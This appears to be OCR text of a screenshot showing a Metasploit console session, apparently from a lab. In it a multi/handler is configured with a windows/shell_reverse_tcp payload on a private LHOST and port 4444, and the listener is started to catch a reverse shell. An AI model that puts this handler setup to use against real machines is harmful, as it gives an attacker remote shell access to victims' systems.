 msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST 192.168.136.131 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.136.131:4444